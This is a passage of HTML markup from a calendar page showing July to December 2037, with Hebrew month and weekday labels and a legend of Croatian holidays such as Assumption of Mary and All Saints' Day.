onclick="dayclick(this)" class="d3"><div class="day1to9"><span>8</span></div></td><td id="d_2037_7_9_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>9</span></div></td><td id="d_2037_7_10_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>0</span></div></td><td id="d_2037_7_11_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>1</span></div></td></tr><tr><td id="w_2037_7_28" class="wn" title="28"><span>2</span><span>8</span></td><td id="d_2037_7_12_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>2</span></div></td><td id="d_2037_7_13_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>3</span></div></td><td id="d_2037_7_14_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>4</span></div></td><td id="d_2037_7_15_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>5</span></div></td><td id="d_2037_7_16_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>6</span></div></td><td id="d_2037_7_17_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>7</span></div></td><td id="d_2037_7_18_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>8</span></div></td></tr><tr><td id="w_2037_7_29" class="wn" title="29"><span>2</span><span>9</span></td><td id="d_2037_7_19_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>9</span></div></td><td id="d_2037_7_20_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>0</span></div></td><td id="d_2037_7_21_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>1</span></div></td><td id="d_2037_7_22_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>2</span></div></td><td id="d_2037_7_23_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>3</span></div></td><td id="d_2037_7_24_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>4</span></div></td><td id="d_2037_7_25_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>5</span></div></td></tr><tr><td id="w_2037_7_30" class="wn" title="30"><span>3</span><span>0</span></td><td id="d_2037_7_26_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>6</span></div></td><td id="d_2037_7_27_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>7</span></div></td><td id="d_2037_7_28_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>8</span></div></td><td id="d_2037_7_29_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>9</span></div></td><td id="d_2037_7_30_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>3</span><span>0</span></div></td><td id="d_2037_7_31_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td></tr></table></div><div class="month month8"><div class="monthname">אוגוסט <span class="year" onclick="goto_element('year_menu')">2037</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="ראשון" class="weekend"><div>א</div></th><th title="שני"><div>ב</div></th><th title="שלישי"><div>ג</div></th><th title="רביעי"><div>ד</div></th><th title="חמישי"><div>ה</div></th><th title="שישי"><div>ו</div></th><th title="שבת"><div>ש</div></th></tr><tr class="first_row"><td id="w_2037_8_30" class="wn" title="30"><span>3</span><span>0</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2037_8_1_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>1</span></div></td></tr><tr><td id="w_2037_8_31" class="wn" title="31"><span>3</span><span>1</span></td><td id="d_2037_8_2_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>2</span></div></td><td id="d_2037_8_3_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>3</span></div></td><td id="d_2037_8_4_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>4</span></div></td><td id="d_2037_8_5_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d3"><div class="day1to9"><span>5</span></div></td><td id="d_2037_8_6_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>6</span></div></td><td id="d_2037_8_7_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>7</span></div></td><td id="d_2037_8_8_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>8</span></div></td></tr><tr><td id="w_2037_8_32" class="wn" title="32"><span>3</span><span>2</span></td><td id="d_2037_8_9_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>9</span></div></td><td id="d_2037_8_10_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>0</span></div></td><td id="d_2037_8_11_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>1</span></div></td><td id="d_2037_8_12_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>2</span></div></td><td id="d_2037_8_13_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>3</span></div></td><td id="d_2037_8_14_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>4</span></div></td><td id="d_2037_8_15_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d6"><div><span>1</span><span>5</span></div></td></tr><tr><td id="w_2037_8_33" class="wn" title="33"><span>3</span><span>3</span></td><td id="d_2037_8_16_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>6</span></div></td><td id="d_2037_8_17_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>7</span></div></td><td id="d_2037_8_18_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>8</span></div></td><td id="d_2037_8_19_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>9</span></div></td><td id="d_2037_8_20_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>0</span></div></td><td id="d_2037_8_21_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>1</span></div></td><td id="d_2037_8_22_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>2</span></div></td></tr><tr><td id="w_2037_8_34" class="wn" title="34"><span>3</span><span>4</span></td><td id="d_2037_8_23_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>3</span></div></td><td id="d_2037_8_24_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>4</span></div></td><td id="d_2037_8_25_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>5</span></div></td><td id="d_2037_8_26_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>6</span></div></td><td id="d_2037_8_27_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>7</span></div></td><td id="d_2037_8_28_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>8</span></div></td><td id="d_2037_8_29_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>9</span></div></td></tr><tr><td id="w_2037_8_35" class="wn" title="35"><span>3</span><span>5</span></td><td id="d_2037_8_30_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>3</span><span>0</span></div></td><td id="d_2037_8_31_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2037_8_5_31" onmouseover="gob('d_2037_8_5_31').classList.add('legendhighlight');thisday(gob('d_2037_8_5_31'))" onmouseout="gob('d_2037_8_5_31').classList.remove('legendhighlight');thisdayout(gob('d_2037_8_5_31'))"><td class="date"><span class="mon">5</span></td><td>Victory and Homeland Thanksgiving Day and the Day of Croatian Defenders</td></tr><tr id="ld_2037_8_15_32" onmouseover="gob('d_2037_8_15_32').classList.add('legendhighlight');thisday(gob('d_2037_8_15_32'))" onmouseout="gob('d_2037_8_15_32').classList.remove('legendhighlight');thisdayout(gob('d_2037_8_15_32'))"><td class="date"><span class="mon">1</span><span class="mon">5</span></td><td>Assumption of Mary</td></tr></table></div><div class="month month9"><div class="monthname">ספטמבר <span class="year" onclick="goto_element('year_menu')">2037</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="ראשון" class="weekend"><div>א</div></th><th title="שני"><div>ב</div></th><th title="שלישי"><div>ג</div></th><th title="רביעי"><div>ד</div></th><th title="חמישי"><div>ה</div></th><th title="שישי"><div>ו</div></th><th title="שבת"><div>ש</div></th></tr><tr class="first_row"><td id="w_2037_9_35" class="wn" title="35"><span>3</span><span>5</span></td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2037_9_1_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>1</span></div></td><td id="d_2037_9_2_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>2</span></div></td><td id="d_2037_9_3_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>3</span></div></td><td id="d_2037_9_4_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>4</span></div></td><td id="d_2037_9_5_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>5</span></div></td></tr><tr><td id="w_2037_9_36" class="wn" title="36"><span>3</span><span>6</span></td><td id="d_2037_9_6_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>6</span></div></td><td id="d_2037_9_7_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>7</span></div></td><td id="d_2037_9_8_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>8</span></div></td><td id="d_2037_9_9_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>9</span></div></td><td id="d_2037_9_10_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>0</span></div></td><td id="d_2037_9_11_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>1</span></div></td><td id="d_2037_9_12_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>2</span></div></td></tr><tr><td id="w_2037_9_37" class="wn" title="37"><span>3</span><span>7</span></td><td id="d_2037_9_13_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>3</span></div></td><td id="d_2037_9_14_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>4</span></div></td><td id="d_2037_9_15_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>5</span></div></td><td id="d_2037_9_16_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>6</span></div></td><td id="d_2037_9_17_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>7</span></div></td><td id="d_2037_9_18_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>8</span></div></td><td id="d_2037_9_19_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>9</span></div></td></tr><tr><td id="w_2037_9_38" class="wn" title="38"><span>3</span><span>8</span></td><td id="d_2037_9_20_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>0</span></div></td><td id="d_2037_9_21_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>1</span></div></td><td id="d_2037_9_22_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>2</span></div></td><td id="d_2037_9_23_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>3</span></div></td><td id="d_2037_9_24_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>4</span></div></td><td id="d_2037_9_25_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>5</span></div></td><td id="d_2037_9_26_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>6</span></div></td></tr><tr><td id="w_2037_9_39" class="wn" title="39"><span>3</span><span>9</span></td><td id="d_2037_9_27_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>7</span></div></td><td id="d_2037_9_28_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>8</span></div></td><td id="d_2037_9_29_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>9</span></div></td><td id="d_2037_9_30_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>3</span><span>0</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table></div><div class="month month10"><div class="monthname">אוקטובר <span class="year" onclick="goto_element('year_menu')">2037</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="ראשון" class="weekend"><div>א</div></th><th title="שני"><div>ב</div></th><th title="שלישי"><div>ג</div></th><th title="רביעי"><div>ד</div></th><th title="חמישי"><div>ה</div></th><th title="שישי"><div>ו</div></th><th title="שבת"><div>ש</div></th></tr><tr class="first_row"><td id="w_2037_10_39" class="wn" title="39"><span>3</span><span>9</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2037_10_1_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>1</span></div></td><td id="d_2037_10_2_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>2</span></div></td><td id="d_2037_10_3_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>3</span></div></td></tr><tr><td id="w_2037_10_40" class="wn" title="40"><span>4</span><span>0</span></td><td id="d_2037_10_4_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>4</span></div></td><td id="d_2037_10_5_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>5</span></div></td><td id="d_2037_10_6_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>6</span></div></td><td id="d_2037_10_7_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>7</span></div></td><td id="d_2037_10_8_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>8</span></div></td><td id="d_2037_10_9_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>9</span></div></td><td id="d_2037_10_10_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>0</span></div></td></tr><tr><td id="w_2037_10_41" class="wn" title="41"><span>4</span><span>1</span></td><td id="d_2037_10_11_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>1</span></div></td><td id="d_2037_10_12_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>2</span></div></td><td id="d_2037_10_13_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>3</span></div></td><td id="d_2037_10_14_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>4</span></div></td><td id="d_2037_10_15_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>5</span></div></td><td id="d_2037_10_16_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>6</span></div></td><td id="d_2037_10_17_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>7</span></div></td></tr><tr><td id="w_2037_10_42" class="wn" title="42"><span>4</span><span>2</span></td><td id="d_2037_10_18_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>8</span></div></td><td id="d_2037_10_19_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>9</span></div></td><td id="d_2037_10_20_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>0</span></div></td><td id="d_2037_10_21_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>1</span></div></td><td id="d_2037_10_22_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>2</span></div></td><td id="d_2037_10_23_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>3</span></div></td><td id="d_2037_10_24_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>4</span></div></td></tr><tr><td id="w_2037_10_43" class="wn" title="43"><span>4</span><span>3</span></td><td id="d_2037_10_25_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="observance d0"><div><span>2</span><span>5</span></div></td><td id="d_2037_10_26_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>6</span></div></td><td id="d_2037_10_27_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>7</span></div></td><td id="d_2037_10_28_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>8</span></div></td><td id="d_2037_10_29_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>9</span></div></td><td id="d_2037_10_30_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>3</span><span>0</span></div></td><td id="d_2037_10_31_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>3</span><span>1</span></div></td></tr></table><table class="holidays_legend noprint"><tr id="ld_2037_10_25_43" onmouseover="gob('d_2037_10_25_43').classList.add('legendhighlight');thisday(gob('d_2037_10_25_43'))" onmouseout="gob('d_2037_10_25_43').classList.remove('legendhighlight');thisdayout(gob('d_2037_10_25_43'))"><td class="date"><span class="mon">2</span><span class="mon">5</span></td><td><a href="/he/DST_2037">Daylight saving time</a> ends</td></tr></table></div><div class="month month11"><div class="monthname">נובמבר <span class="year" onclick="goto_element('year_menu')">2037</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="ראשון" class="weekend"><div>א</div></th><th title="שני"><div>ב</div></th><th title="שלישי"><div>ג</div></th><th title="רביעי"><div>ד</div></th><th title="חמישי"><div>ה</div></th><th title="שישי"><div>ו</div></th><th title="שבת"><div>ש</div></th></tr><tr class="first_row"><td id="w_2037_11_44" class="wn" title="44"><span>4</span><span>4</span></td><td id="d_2037_11_1_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d0"><div class="day1to9"><span>1</span></div></td><td id="d_2037_11_2_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>2</span></div></td><td id="d_2037_11_3_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>3</span></div></td><td id="d_2037_11_4_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>4</span></div></td><td id="d_2037_11_5_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>5</span></div></td><td id="d_2037_11_6_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>6</span></div></td><td id="d_2037_11_7_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>7</span></div></td></tr><tr><td id="w_2037_11_45" class="wn" title="45"><span>4</span><span>5</span></td><td id="d_2037_11_8_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>8</span></div></td><td id="d_2037_11_9_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>9</span></div></td><td id="d_2037_11_10_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>0</span></div></td><td id="d_2037_11_11_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>1</span></div></td><td id="d_2037_11_12_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>2</span></div></td><td id="d_2037_11_13_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>3</span></div></td><td id="d_2037_11_14_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>4</span></div></td></tr><tr><td id="w_2037_11_46" class="wn" title="46"><span>4</span><span>6</span></td><td id="d_2037_11_15_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>5</span></div></td><td id="d_2037_11_16_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>6</span></div></td><td id="d_2037_11_17_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>7</span></div></td><td id="d_2037_11_18_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d3"><div><span>1</span><span>8</span></div></td><td id="d_2037_11_19_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>9</span></div></td><td id="d_2037_11_20_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>0</span></div></td><td id="d_2037_11_21_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>1</span></div></td></tr><tr><td id="w_2037_11_47" class="wn" title="47"><span>4</span><span>7</span></td><td id="d_2037_11_22_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>2</span></div></td><td id="d_2037_11_23_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>3</span></div></td><td id="d_2037_11_24_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>4</span></div></td><td id="d_2037_11_25_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>5</span></div></td><td id="d_2037_11_26_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>6</span></div></td><td id="d_2037_11_27_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>7</span></div></td><td id="d_2037_11_28_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>8</span></div></td></tr><tr><td id="w_2037_11_48" class="wn" title="48"><span>4</span><span>8</span></td><td id="d_2037_11_29_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>9</span></div></td><td id="d_2037_11_30_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>3</span><span>0</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2037_11_1_44" onmouseover="gob('d_2037_11_1_44').classList.add('legendhighlight');thisday(gob('d_2037_11_1_44'))" onmouseout="gob('d_2037_11_1_44').classList.remove('legendhighlight');thisdayout(gob('d_2037_11_1_44'))"><td class="date"><span class="mon">1</span></td><td>All Saints’ Day</td></tr><tr id="ld_2037_11_18_46" onmouseover="gob('d_2037_11_18_46').classList.add('legendhighlight');thisday(gob('d_2037_11_18_46'))" onmouseout="gob('d_2037_11_18_46').classList.remove('legendhighlight');thisdayout(gob('d_2037_11_18_46'))"><td class="date"><span class="mon">1</span><span class="mon">8</span></td><td>Remembrance Day for Homeland War Victims and Remembrance Day for the Victims of Vukovar and Skabrnja</td></tr></table></div><div class="month month12"><div class="monthname">דצמבר <span class="year" onclick="goto_element('year_menu')">2037</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="ראשון" class="weekend"><div>א</div></th><th title="שני"><div>ב</div></th><th title="שלישי"><div>ג</div></th><th title="רביעי"><div>ד</div></th><th title="חמישי"><div>ה</div></th><th title="שישי"><div>ו</div></th><th title="שבת"><div>ש</div></th></tr><tr class="first_row"><td id="w_2037_12_48" class="wn" title="48"><span>4</span><span>8</span></td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2037_12_1_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>1</span></div></td><td id="d_2037_12_2_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>2</span></div></td><td id="d_2037_12_3_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div 